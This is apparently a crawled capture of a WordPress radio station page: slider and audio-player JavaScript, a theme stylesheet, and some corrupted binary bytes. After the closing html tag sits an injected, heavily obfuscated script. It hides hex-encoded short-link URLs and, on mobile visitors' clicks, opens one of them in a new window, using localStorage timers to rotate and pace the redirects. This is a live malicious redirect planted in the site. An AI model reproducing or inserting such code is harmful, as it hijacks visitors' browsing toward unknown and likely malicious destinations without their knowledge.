		 		// jQuery(this).html('<i class="material-icons">play_circle</i> Play');
		 		jQuery(this).find('i').text('play_circle');
				jQuery(this).find('span').text('Play');
		 	} else if (player.paused && player.currentTime == 0) {
		 		// jQuery(this).html('<i class="material-icons">play_circle</i> Play');
		 		jQuery(this).find('i').text('play_circle');
				jQuery(this).find('span').text('Play');
		 	}
		});
		</script>
			<!-- wavesurfer.js -->
        <script src="https://unpkg.com/wavesurfer.js"></script>
        <!-- <script type="module" src="https://fdrradio.com/wp-content/themes/materialcss/js/waveform/wavesurfer.js"></script> -->
        <!-- <script type="module" src="https://fdrradio.com/wp-content/themes/materialcss/js/waveform/plugin/timeline/index.js"></script> -->
        <!-- <script type="module" src="https://fdrradio.com/wp-content/themes/materialcss/js/waveform/plugin/minimap/index.js"></script> -->
        <!-- <script type="module" src="https://fdrradio.com/wp-content/themes/materialcss/js/waveform/plugin/regions/index.js"></script> -->
        <!-- <script type="module" src="https://fdrradio.com/wp-content/themes/materialcss/js/waveform/main-init.js"></script> -->
				<script src="https://fdrradio.com/wp-content/plugins/bonoboslider/templates/assets/js/swiper.min.js"></script>
			<script>
				var jQSwipe = jQuery.noConflict();
				var mySwiper = [];
			(function(){
					
				if (jQSwipe('.swiper-container')[0]) {
					jQSwipe('.swiper-container').each(function(){
						// start adding attributes for each slider
						var mySwiperID = jQSwipe(this).attr('id');
						var mySwiperTimer = parseInt(jQSwipe(this).attr('data-timer'));
						var mySwiperType = jQSwipe(this).attr('data-type');
						var mySwiperSlidesper = parseInt(jQSwipe(this).attr('data-slidesper'));
						var mySwiperCenteredslides = (jQSwipe(this).attr('data-centeredslides') == 'true');
						var myLoopedSlides = null;
						
						var def_params = {};
						def_params = {
							autoplay: mySwiperTimer,
					        autoplayDisableOnInteraction: false,
					        centeredSlides: mySwiperCenteredslides,
					        effect: mySwiperType,
					        loop:true,
					        grabCursor: true,
					        paginationClickable: true,
					        pagination: '#' + mySwiperID + ' .swiper-pagination',
					        nextButton: '#' + mySwiperID + ' .swiper-button-next',
					        prevButton: '#' + mySwiperID + ' .swiper-button-prev',
					        slidesPerView: mySwiperSlidesper,
					        spaceBetween: 0,
					        speed: 1000
					    };
					    if (mySwiperSlidesper == 0) {
							def_params.slidesPerView = 'auto';
							def_params.loopedSlides = parseInt(jQSwipe(this).attr('data-count'));
						}
						console.log(mySwiperSlidesper);
						console.log('#'+mySwiperID,def_params);

						var singleSwiper = new Swiper('#'+mySwiperID, def_params);
					    mySwiper.push(singleSwiper);
					    jQSwipe(this).on('updateSlides', function(){
						    singleSwiper.update();
							singleSwiper.startAutoplay(); //just in case	
							console.log('start autoplay');
					    });
					    singleSwiper.update();
					    singleSwiper.startAutoplay();
					}); // end each
				}
				var refreshPerSlide = function(data) {
						for (var i = data.length - 1; i >= 0; i--) {
							var swiperID = jQSwipe('#'+data[i].container[0].id);
							let ignoreList = [
							    (data[i].params.slidesPerView !== 'auto'), 
							    (data[i].params.slidesPerView !== '1'),
							    (data[i].params.slidesPerView !== 1),
							    (swiperID.attr('data-slidesper') !== '0'),
							    (swiperID.attr('data-slidesper') !== 0)
							]

							
							console.log('slides per view: '+data[i].params.slidesPerView);
							if (swiperID.attr('data-slidesper') == '0') {
								data[i].params.slidesPerView = 'auto';
							}
							console.log('ignoreList brings: ',ignoreList.indexOf(false));
							if (ignoreList.indexOf(false) === -1) {
							// if (data[i].params.slidesPerView !== 'auto') {
								// if (data[i].params.slidesPerView !== '1') {
									console.log('slidesper !auto: ',data[i]);
									// if (swiperID.attr('data-slidesper') !== '0') {
										if ( swiperID.width() > 1023 ) {
											data[i].params.slidesPerView = 5;
										}
										if ( swiperID.width() < 1024 ) {
											data[i].params.slidesPerView = 4;
										}
										if ( swiperID.width() < 600 ) {
											data[i].params.slidesPerView = 3;
										}
										if ( swiperID.width() < 420 ) {
											data[i].params.slidesPerView = 2;
										}
										console.log('yes found one with '+data[i].params.slidesPerView+' per row' , data[i].container[0].id);
									// }
								// }
							// }
							}
							data[i].update();
							swiperID.find('.swiper-pagination-bullet').first().trigger('click');
							// data[i].slideTo(0, 7000, function(){
							// 	console.log('triggered slide to');
							// });
							// data[i].slideTo(0, 7000, function(){
							// 	console.log('triggered slide to');
							// });
						};
				};
				jQSwipe(document).ready(function() {
					// refreshPerSlide(mySwiper);
				});
				jQSwipe(window).load(function(){
					
						setTimeout(function(){
							for (var i = mySwiper.length - 1; i >= 0; i--) {
								console.log('start ',i);
								mySwiper[i].update();
								mySwiper[i].startAutoplay();
								jQSwipe("#"+mySwiper[i].container[0].id).find('.swiper-pagination-bullet:nth-child(2)').trigger('click');
								jQSwipe("#"+mySwiper[i].container[0].id).find('.swiper-pagination-bullet:nth-child(2)').first().click();
							}
						},5000);
						refreshPerSlide(mySwiper);
					
				});
				jQSwipe(window).resize(function() {
					refreshPerSlide(mySwiper);
				});
			}());
			</script>
		    <!-- <script>
				    // var jQSwipe = jQuery.noConflict();
				      // jQSwipe(document).ready(function() {

					// if (mySwiper[0]) {
										  		// if ( jQSwipe(".swiper-container").width()>1023 ) {
							// 	mySwiper.params.slidesPerView = 4;
							// }
							// if ( jQSwipe(".swiper-container").width()<1024 ) {
							// 	mySwiper.params.slidesPerView = 3;
							// }
							// if (jQSwipe(".swiper-container").width()<600) {
							// 	mySwiper.params.slidesPerView = 2;
							// }
							// if (jQSwipe(".swiper-container").width()<420) {
							// 	mySwiper.params.slidesPerView = 1;
							// }
							// jQSwipe(window).resize(function() {
							//   	if ( jQSwipe(".swiper-container").width()>1023 ) {
							// 		mySwiper.params.slidesPerView = 4;
							// 	}
							// 	if ( jQSwipe(".swiper-container").width()<1024 ) {
							// 		mySwiper.params.slidesPerView = 3;
							// 	}
							// 	if (jQSwipe(".swiper-container").width()<600) {
							// 		mySwiper.params.slidesPerView = 2;
							// 	}
							// 	if (jQSwipe(".swiper-container").width()<420) {
							// 		mySwiper.params.slidesPerView = 1;
							// 	}
							// 	mySwiper.update();
							// });
						  	
						// if(typeof(mySwiper) !== "undefined" && mySwiper !== null) {
						// 	jQSwipe(window).load(function() {
  				// 				if (jQSwipe(".swiper-container")[0]) {
		  		// 						mySwiper.update();
						// 				mySwiper.startAutoplay(); //just in case
						// 		}
						// 	});
						// }
					// }
				// });
 			</script> -->
	  	  </body>
</html>
��i���rȬ�;
ob_start();
?>
��i���rȬ�;
ob_start();
?>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/css
request_url: https://fdrradio.com/wp-content/themes/materialcss/style.css?v=20200616_edit
body_size: 69728
content:
/*!
Theme Name: All Pay Pros Theme
Theme URI: http://unscene.us/allpaypros
Author: Abraham Perez
Description: Theme for All Pay Pros Website 1.0
Version:1.0
License:GNU General Public License
License URI:license.txt
Tags:fixed-width, flexible-width, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
*/.materialize-red{background-color:#e51c23 !important}.materialize-red-text{color:#e51c23 !important}.materialize-red.lighten-5{background-color:#fdeaeb !important}.materialize-red-text.text-lighten-5{color:#fdeaeb !important}.materialize-red.lighten-4{background-color:#f8c1c3 !important}.materialize-red-text.text-lighten-4{color:#f8c1c3 !important}.materialize-red.lighten-3{background-color:#f3989b !important}.materialize-red-text.text-lighten-3{color:#f3989b !important}.materialize-red.lighten-2{background-color:#ee6e73 !important}.materialize-red-text.text-lighten-2{color:#ee6e73 !important}.materialize-red.lighten-1{background-color:#ea454b !important}.materialize-red-text.text-lighten-1{color:#ea454b !important}.materialize-red.darken-1{background-color:#d0181e !important}.materialize-red-text.text-darken-1{color:#d0181e !important}.materialize-red.darken-2{background-color:#b9151b !important}.materialize-red-text.text-darken-2{color:#b9151b !important}.materialize-red.darken-3{background-color:#a21318 !important}.materialize-red-text.text-darken-3{color:#a21318 !important}.materialize-red.darken-4{background-color:#8b1014 !important}.materialize-red-text.text-darken-4{color:#8b1014 !important}.red{background-color:#f44336 !important}.red-text{color:#f44336 !important}.red.lighten-5{background-color:#ffebee !important}.red-text.text-lighten-5{color:#ffebee !important}.red.lighten-4{background-color:#ffcdd2 !important}.red-text.text-lighten-4{color:#ffcdd2 !important}.red.lighten-3{background-color:#ef9a9a !important}.red-text.text-lighten-3{color:#ef9a9a !important}.red.lighten-2{background-color:#e57373 !important}.red-text.text-lighten-2{color:#e57373 !important}.red.lighten-1{background-color:#ef5350 !important}.red-text.text-lighten-1{color:#ef5350 !important}.red.darken-1{background-color:#e53935 !important}.red-text.text-darken-1{color:#e53935 !important}.red.darken-2{background-color:#d32f2f !important}.red-text.text-darken-2{color:#d32f2f !important}.red.darken-3{background-color:#c62828 !important}.red-text.text-darken-3{color:#c62828 !important}.red.darken-4{background-color:#b71c1c !important}.red-text.text-darken-4{color:#b71c1c !important}.red.accent-1{background-color:#ff8a80 !important}.red-text.text-accent-1{color:#ff8a80 !important}.red.accent-2{background-color:#ff5252 !important}.red-text.text-accent-2{color:#ff5252 !important}.red.accent-3{background-color:#ff1744 !important}.red-text.text-accent-3{color:#ff1744 !important}.red.accent-4{background-color:#d50000 !important}.red-text.text-accent-4{color:#d50000 !important}.pink{background-color:#e91e63 !important}.pink-text{color:#e91e63 !important}.pink.lighten-5{background-color:#fce4ec !important}.pink-text.text-lighten-5{color:#fce4ec !important}.pink.lighten-4{background-color:#f8bbd0 !important}.pink-text.text-lighten-4{color:#f8bbd0 !important}.pink.lighten-3{background-color:#f48fb1 !important}.pink-text.text-lighten-3{color:#f48fb1 !important}.pink.lighten-2{background-color:#f06292 !important}.pink-text.text-lighten-2{color:#f06292 !important}.pink.lighten-1{background-color:#ec407a !important}.pink-text.text-lighten-1{color:#ec407a !important}.pink.darken-1{background-color:#d81b60 !important}.pink-text.text-darken-1{color:#d81b60 !important}.pink.darken-2{background-color:#c2185b !important}.pink-text.text-darken-2{color:#c2185b !important}.pink.darken-3{background-color:#ad1457 !important}.pink-text.text-darken-3{color:#ad1457 !important}.pink.darken-4{background-color:#880e4f !important}.pink-text.text-darken-4{color:#880e4f !important}.pink.accent-1{background-color:#ff80ab !important}.pink-text.text-accent-1{color:#ff80ab !important}.pink.accent-2{background-color:#ff4081 !important}.pink-text.text-accent-2{color:#ff4081 !important}.pink.accent-3{background-color:#f50057 !important}.pink-text.text-accent-3{color:#f50057 !important}.pink.accent-4{background-color:#c51162 !important}.pink-text.text-accent-4{color:#c51162 !important}.purple{background-color:#9c27b0 !important}.purple-text{color:#9c27b0 !important}.purple.lighten-5{background-color:#f3e5f5 !important}.purple-text.text-lighten-5{color:#f3e5f5 !important}.purple.lighten-4{background-color:#e1bee7 !important}.purple-text.text-lighten-4{color:#e1bee7 !important}.purple.lighten-3{background-color:#ce93d8 !important}.purple-text.text-lighten-3{color:#ce93d8 !important}.purple.lighten-2{background-color:#ba68c8 !important}.purple-text.text-lighten-2{color:#ba68c8 !important}.purple.lighten-1{background-color:#ab47bc !important}.purple-text.text-lighten-1{color:#ab47bc !important}.purple.darken-1{background-color:#8e24aa !important}.purple-text.text-darken-1{color:#8e24aa !important}.purple.darken-2{background-color:#7b1fa2 !important}.purple-text.text-darken-2{color:#7b1fa2 !important}.purple.darken-3{background-color:#6a1b9a !important}.purple-text.text-darken-3{color:#6a1b9a !important}.purple.darken-4{background-color:#4a148c !important}.purple-text.text-darken-4{color:#4a148c !important}.purple.accent-1{background-color:#ea80fc !important}.purple-text.text-accent-1{color:#ea80fc !important}.purple.accent-2{background-color:#e040fb !important}.purple-text.text-accent-2{color:#e040fb !important}.purple.accent-3{background-color:#d500f9 !important}.purple-text.text-accent-3{color:#d500f9 !important}.purple.accent-4{background-color:#a0f !important}.purple-text.text-accent-4{color:#a0f !important}.deep-purple{background-color:#673ab7 !important}.deep-purple-text{color:#673ab7 !important}.deep-purple.lighten-5{background-color:#ede7f6 !important}.deep-purple-text.text-lighten-5{color:#ede7f6 !important}.deep-purple.lighten-4{background-color:#d1c4e9 !important}.deep-purple-text.text-lighten-4{color:#d1c4e9 !important}.deep-purple.lighten-3{background-color:#b39ddb !important}.deep-purple-text.text-lighten-3{color:#b39ddb !important}.deep-purple.lighten-2{background-color:#9575cd !important}.deep-purple-text.text-lighten-2{color:#9575cd !important}.deep-purple.lighten-1{background-color:#7e57c2 !important}.deep-purple-text.text-lighten-1{color:#7e57c2 !important}.deep-purple.darken-1{background-color:#5e35b1 !important}.deep-purple-text.text-darken-1{color:#5e35b1 !important}.deep-purple.darken-2{background-color:#512da8 !important}.deep-purple-text.text-darken-2{color:#512da8 !important}.deep-purple.darken-3{background-color:#4527a0 !important}.deep-purple-text.text-darken-3{color:#4527a0 !important}.deep-purple.darken-4{background-color:#311b92 !important}.deep-purple-text.text-darken-4{color:#311b92 !important}.deep-purple.accent-1{background-color:#b388ff !important}.deep-purple-text.text-accent-1{color:#b388ff !important}.deep-purple.accent-2{background-color:#7c4dff !important}.deep-purple-text.text-accent-2{color:#7c4dff !important}.deep-purple.accent-3{background-color:#651fff !important}.deep-purple-text.text-accent-3{color:#651fff !important}.deep-purple.accent-4{background-color:#6200ea !important}.deep-purple-text.text-accent-4{color:#6200ea !important}.indigo{background-color:#3f51b5 !important}.indigo-text{color:#3f51b5 !important}.indigo.lighten-5{background-color:#e8eaf6 !important}.indigo-text.text-lighten-5{color:#e8eaf6 !important}.indigo.lighten-4{background-color:#c5cae9 !important}.indigo-text.text-lighten-4{color:#c5cae9 !important}.indigo.lighten-3{background-color:#9fa8da !important}.indigo-text.text-lighten-3{color:#9fa8da !important}.indigo.lighten-2{background-color:#7986cb !important}.indigo-text.text-lighten-2{color:#7986cb !important}.indigo.lighten-1{background-color:#5c6bc0 !important}.indigo-text.text-lighten-1{color:#5c6bc0 !important}.indigo.darken-1{background-color:#3949ab !important}.indigo-text.text-darken-1{color:#3949ab !important}.indigo.darken-2{background-color:#303f9f !important}.indigo-text.text-darken-2{color:#303f9f !important}.indigo.darken-3{background-color:#283593 !important}.indigo-text.text-darken-3{color:#283593 !important}.indigo.darken-4{background-color:#1a237e !important}.indigo-text.text-darken-4{color:#1a237e !important}.indigo.accent-1{background-color:#8c9eff !important}.indigo-text.text-accent-1{color:#8c9eff !important}.indigo.accent-2{background-color:#536dfe !important}.indigo-text.text-accent-2{color:#536dfe !important}.indigo.accent-3{background-color:#3d5afe !important}.indigo-text.text-accent-3{color:#3d5afe !important}.indigo.accent-4{background-color:#304ffe !important}.indigo-text.text-accent-4{color:#304ffe !important}.blue{background-color:#2196f3 !important}.blue-text{color:#2196f3 !important}.blue.lighten-5{background-color:#e3f2fd !important}.blue-text.text-lighten-5{color:#e3f2fd !important}.blue.lighten-4{background-color:#bbdefb !important}.blue-text.text-lighten-4{color:#bbdefb !important}.blue.lighten-3{background-color:#90caf9 !important}.blue-text.text-lighten-3{color:#90caf9 !important}.blue.lighten-2{background-color:#64b5f6 !important}.blue-text.text-lighten-2{color:#64b5f6 !important}.blue.lighten-1{background-color:#42a5f5 !important}.blue-text.text-lighten-1{color:#42a5f5 !important}.blue.darken-1{background-color:#1e88e5 !important}.blue-text.text-darken-1{color:#1e88e5 !important}.blue.darken-2{background-color:#1976d2 !important}.blue-text.text-darken-2{color:#1976d2 !important}.blue.darken-3{background-color:#1565c0 !important}.blue-text.text-darken-3{color:#1565c0 !important}.blue.darken-4{background-color:#0d47a1 !important}.blue-text.text-darken-4{color:#0d47a1 !important}.blue.accent-1{background-color:#82b1ff !important}.blue-text.text-accent-1{color:#82b1ff !important}.blue.accent-2{background-color:#448aff !important}.blue-text.text-accent-2{color:#448aff !important}.blue.accent-3{background-color:#2979ff !important}.blue-text.text-accent-3{color:#2979ff !important}.blue.accent-4{background-color:#2962ff !important}.blue-text.text-accent-4{color:#2962ff !important}.light-blue{background-color:#03a9f4 !important}.light-blue-text{color:#03a9f4 !important}.light-blue.lighten-5{background-color:#e1f5fe !important}.light-blue-text.text-lighten-5{color:#e1f5fe !important}.light-blue.lighten-4{background-color:#b3e5fc !important}.light-blue-text.text-lighten-4{color:#b3e5fc !important}.light-blue.lighten-3{background-color:#81d4fa !important}.light-blue-text.text-lighten-3{color:#81d4fa !important}.light-blue.lighten-2{background-color:#4fc3f7 !important}.light-blue-text.text-lighten-2{color:#4fc3f7 !important}.light-blue.lighten-1{background-color:#29b6f6 !important}.light-blue-text.text-lighten-1{color:#29b6f6 !important}.light-blue.darken-1{background-color:#039be5 !important}.light-blue-text.text-darken-1{color:#039be5 !important}.light-blue.darken-2{background-color:#0288d1 !important}.light-blue-text.text-darken-2{color:#0288d1 !important}.light-blue.darken-3{background-color:#0277bd !important}.light-blue-text.text-darken-3{color:#0277bd !important}.light-blue.darken-4{background-color:#01579b !important}.light-blue-text.text-darken-4{color:#01579b !important}.light-blue.accent-1{background-color:#80d8ff !important}.light-blue-text.text-accent-1{color:#80d8ff !important}.light-blue.accent-2{background-color:#40c4ff !important}.light-blue-text.text-accent-2{color:#40c4ff !important}.light-blue.accent-3{background-color:#00b0ff !important}.light-blue-text.text-accent-3{color:#00b0ff !important}.light-blue.accent-4{background-color:#0091ea !important}.light-blue-text.text-accent-4{color:#0091ea !important}.cyan{background-color:#00bcd4 !important}.cyan-text{color:#00bcd4 !important}.cyan.lighten-5{background-color:#e0f7fa !important}.cyan-text.text-lighten-5{color:#e0f7fa !important}.cyan.lighten-4{background-color:#b2ebf2 !important}.cyan-text.text-lighten-4{color:#b2ebf2 !important}.cyan.lighten-3{background-color:#80deea !important}.cyan-text.text-lighten-3{color:#80deea !important}.cyan.lighten-2{background-color:#4dd0e1 !important}.cyan-text.text-lighten-2{color:#4dd0e1 !important}.cyan.lighten-1{background-color:#26c6da !important}.cyan-text.text-lighten-1{color:#26c6da !important}.cyan.darken-1{background-color:#00acc1 !important}.cyan-text.text-darken-1{color:#00acc1 !important}.cyan.darken-2{background-color:#0097a7 !important}.cyan-text.text-darken-2{color:#0097a7 !important}.cyan.darken-3{background-color:#00838f !important}.cyan-text.text-darken-3{color:#00838f !important}.cyan.darken-4{background-color:#006064 !important}.cyan-text.text-darken-4{color:#006064 !important}.cyan.accent-1{background-color:#84ffff !important}.cyan-text.text-accent-1{color:#84ffff !important}.cyan.accent-2{background-color:#18ffff !important}.cyan-text.text-accent-2{color:#18ffff !important}.cyan.accent-3{background-color:#00e5ff !important}.cyan-text.text-accent-3{color:#00e5ff !important}.cyan.accent-4{background-color:#00b8d4 !important}.cyan-text.text-accent-4{color:#00b8d4 !important}.teal{background-color:#009688 !important}.teal-text{color:#009688 !important}.teal.lighten-5{background-color:#e0f2f1 !important}.teal-text.text-lighten-5{color:#e0f2f1 !important}.teal.lighten-4{background-color:#b2dfdb !important}.teal-text.text-lighten-4{color:#b2dfdb !important}.teal.lighten-3{background-color:#80cbc4 !important}.teal-text.text-lighten-3{color:#80cbc4 !important}.teal.lighten-2{background-color:#4db6ac !important}.teal-text.text-lighten-2{color:#4db6ac !important}.teal.lighten-1{background-color:#26a69a !important}.teal-text.text-lighten-1{color:#26a69a !important}.teal.darken-1{background-color:#00897b !important}.teal-text.text-darken-1{color:#00897b !important}.teal.darken-2{background-color:#00796b !important}.teal-text.text-darken-2{color:#00796b 